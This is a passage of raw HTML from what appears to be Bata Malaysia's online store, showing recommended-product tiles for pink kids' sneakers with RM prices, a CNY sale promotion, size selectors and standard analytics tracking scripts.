        id="product-521D_2023_1315038"
        data-analytics-product-id="521D_2023_1315038"
        href="/my/bubblegummers-kids-sneakers-521D_021310382382K.html?dwvar_521D__021310382382K_color=PINK"
        aria-labelledby="brand-521D_2023_1315038 product-521D_2023_1315038-name product-521D_2023_1315038-price">
        <div class="cc-tile-product-name" id="product-521D_2023_1315038-name">
            BUBBLEGUMMERS KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_1315038-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BUBBLEGUMMERS</span>
                    <span class="cc-tile-sizes__prod-name">BUBBLEGUMMERS KIDS SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bubblegummers-kids-sneakers-521D_021310382382K.html?dwvar_521D__021310382382K_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__021310382382K_color=PINK&amp;dwvar_521D__021310382382K_size_shoes=060&amp;pid=521D_021310382382K&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2023_1315038" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2023_1315038_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bubblegummers-kids-sneakers-521D_021310382382K.html?dwvar_521D__021310382382K_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__021310382382K_color=PINK&amp;dwvar_521D__021310382382K_size_shoes=070&amp;pid=521D_021310382382K&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2023_1315038" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2023_1315038_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bubblegummers-kids-sneakers-521D_021310382382K.html?dwvar_521D__021310382382K_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__021310382382K_color=PINK&amp;dwvar_521D__021310382382K_size_shoes=080&amp;pid=521D_021310382382K&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2023_1315038" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2023_1315038_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bubblegummers-kids-sneakers-521D_021310382382K.html?dwvar_521D__021310382382K_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__021310382382K_color=PINK&amp;dwvar_521D__021310382382K_size_shoes=090&amp;pid=521D_021310382382K&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2023_1315038" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2023_1315038_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bubblegummers-kids-sneakers-521D_021310382382K.html?dwvar_521D__021310382382K_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__021310382382K_color=PINK&amp;dwvar_521D__021310382382K_size_shoes=100&amp;pid=521D_021310382382K&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2023_1315038" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2023_1315038_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2023_1315038"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_1315038"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2023_1315038"
    data-dimension1="521D_021310382382K"
    data-dimension2="1315038"
    data-dimension3="521D_2023_1315038"
    data-price="89.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's playful spirit with the BUBBLEGUMMERS KIDS SNEAKERS! Designed for comfort and style, these vibrant joggers feature a breathable mesh upper and lining, ensuring all-day comfort during playtime. The lightweight EVA outsole provides excellent traction and support, making every step a breeze. Perfect for active kids, these sneakers combine fun colors with functionality, encouraging exploration and adventure. Elevate your child's footwear collection with these must-have sneakers from BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_021310382382K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw33fc0104/images/tile/1315038_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2025_1415014__4">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_311410142363K',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2025_1415014'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2025_1415014", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2025_1415014">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="1ec154257b3bfec64572580fb0" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/hello-kitty-kids-sneakers-521D_311410142363K.html?dwvar_521D__311410142363K_color=PINK" class="js-analytics-productClick" data-analytics-product-id="521D_2025_1415014" aria-label="HELLO KITTY KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53310895/images/tile/1415014_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53310895/images/tile/1415014_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53310895/images/tile/1415014_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53310895/images/tile/1415014_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53310895/images/tile/1415014_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53310895/images/tile/1415014_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53310895/images/tile/1415014_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53310895/images/tile/1415014_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53310895/images/tile/1415014_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53310895/images/tile/1415014_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53310895/images/tile/1415014_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53310895/images/tile/1415014_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53310895/images/tile/1415014_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="HELLO KITTY KIDS SNEAKERS"
        title="HELLO KITTY KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6071e5fa/images/tile/1415014_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6071e5fa/images/tile/1415014_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6071e5fa/images/tile/1415014_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6071e5fa/images/tile/1415014_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6071e5fa/images/tile/1415014_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6071e5fa/images/tile/1415014_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6071e5fa/images/tile/1415014_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6071e5fa/images/tile/1415014_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6071e5fa/images/tile/1415014_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6071e5fa/images/tile/1415014_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6071e5fa/images/tile/1415014_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6071e5fa/images/tile/1415014_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6071e5fa/images/tile/1415014_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="HELLO KITTY KIDS SNEAKERS"
        title="HELLO KITTY KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2025_1415014 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2025_1415014"
                data-name="HELLO KITTY KIDS SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_1415014">
        HELLO KITTY
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_1415014"
        data-analytics-product-id="521D_2025_1415014"
        href="/my/hello-kitty-kids-sneakers-521D_311410142363K.html?dwvar_521D__311410142363K_color=PINK"
        aria-labelledby="brand-521D_2025_1415014 product-521D_2025_1415014-name product-521D_2025_1415014-price">
        <div class="cc-tile-product-name" id="product-521D_2025_1415014-name">
            HELLO KITTY KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_1415014-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">HELLO KITTY</span>
                    <span class="cc-tile-sizes__prod-name">HELLO KITTY KIDS SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/hello-kitty-kids-sneakers-521D_311410142363K.html?dwvar_521D__311410142363K_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__311410142363K_color=PINK&amp;dwvar_521D__311410142363K_size_shoes=060&amp;pid=521D_311410142363K&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2025_1415014" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2025_1415014_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/hello-kitty-kids-sneakers-521D_311410142363K.html?dwvar_521D__311410142363K_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__311410142363K_color=PINK&amp;dwvar_521D__311410142363K_size_shoes=070&amp;pid=521D_311410142363K&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2025_1415014" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2025_1415014_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/hello-kitty-kids-sneakers-521D_311410142363K.html?dwvar_521D__311410142363K_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__311410142363K_color=PINK&amp;dwvar_521D__311410142363K_size_shoes=080&amp;pid=521D_311410142363K&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2025_1415014" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2025_1415014_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/hello-kitty-kids-sneakers-521D_311410142363K.html?dwvar_521D__311410142363K_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__311410142363K_color=PINK&amp;dwvar_521D__311410142363K_size_shoes=090&amp;pid=521D_311410142363K&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2025_1415014" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2025_1415014_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/hello-kitty-kids-sneakers-521D_311410142363K.html?dwvar_521D__311410142363K_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__311410142363K_color=PINK&amp;dwvar_521D__311410142363K_size_shoes=100&amp;pid=521D_311410142363K&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2025_1415014" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2025_1415014_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2025_1415014"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_1415014"
    data-name="HELLO KITTY KIDS SNEAKERS"
    data-id="521D_2025_1415014"
    data-dimension1="521D_311410142363K"
    data-dimension2="1415014"
    data-dimension3="521D_2025_1415014"
    data-price="89.99"
    data-brand="HELLO KITTY"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's playful spirit with the adorable Hello Kitty Kids Sneakers! Designed for comfort and fun, these sneakers feature a vibrant Hello Kitty design that kids adore. Made with a durable PU synthetic upper and breathable mesh lining, they ensure all-day comfort during playtime. The lightweight EVA outsole provides excellent traction, making every step secure. Perfect for free time adventures, these sneakers are a must-have for little fans of Hello Kitty!"
    data-producturl="https://www.bata.com/my/hello-kitty-kids-sneakers-521D_311410142363K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53310895/images/tile/1415014_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2024_1315089__5">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_021310892281K',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2024_1315089'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2024_1315089", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2024_1315089">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="513a962bf2b773f80c848588cb" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/bubblegummers-kids-shoes-521D_021310892281K.html?dwvar_521D__021310892281K_color=PINK" class="js-analytics-productClick" data-analytics-product-id="521D_2024_1315089" aria-label="BUBBLEGUMMERS KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0212c6a/images/tile/1315089_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0212c6a/images/tile/1315089_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0212c6a/images/tile/1315089_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0212c6a/images/tile/1315089_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0212c6a/images/tile/1315089_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0212c6a/images/tile/1315089_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0212c6a/images/tile/1315089_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0212c6a/images/tile/1315089_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0212c6a/images/tile/1315089_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0212c6a/images/tile/1315089_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0212c6a/images/tile/1315089_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0212c6a/images/tile/1315089_1.jpg?sw=360 360w, 